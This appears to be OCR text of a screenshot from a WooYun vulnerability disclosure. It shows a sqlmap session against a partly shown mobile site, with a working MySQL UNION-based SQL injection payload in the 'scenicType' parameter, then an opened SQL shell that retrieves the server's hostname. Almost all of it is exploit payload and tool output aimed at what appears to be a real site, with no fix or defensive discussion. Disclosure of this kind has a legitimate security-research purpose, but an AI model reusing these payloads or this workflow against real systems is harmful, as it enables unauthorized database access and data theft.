 管理员: C:\Windows\system32\cmd.exe - Sqlmap.exe  -u "http://m.zyql.c...
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: m=android/scenic.scenicTypelist&scenicType=1' LIMIT 1,1 UNION ALL S
ELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6
572693a,0x6d496b7673635664784c,0x3a6772783a), NULL#
    Vector:  LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, [QUERY], NULL#
---
[16:56:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[16:56:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> @@hostname
[16:56:41] [INFO] fetching SQL query output: '@@hostname'
[16:56:41] [PAYLOAD] 1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(':eri:',IFNULL(CAST(@@hostname AS CHAR),
' '),':grx:'), NULL#
[16:56:42] [DEBUG] performed 1 queries in 0 seconds
@@hostname:    'dzwww-a5-7-5-61'
www.wooyun.org